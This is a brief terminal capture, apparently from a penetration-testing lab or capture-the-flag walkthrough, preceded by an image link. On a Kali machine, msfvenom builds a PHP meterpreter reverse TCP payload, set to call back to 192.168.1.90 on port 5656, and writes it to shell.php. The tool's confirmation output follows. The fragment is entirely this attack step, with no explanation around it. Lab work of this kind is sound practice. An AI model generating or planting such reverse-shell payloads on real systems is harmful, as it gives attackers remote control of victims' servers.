 root@Kali:/usr/share/wordlists# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=5656 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30688 bytes
root@Kali:/usr/share/wordlists#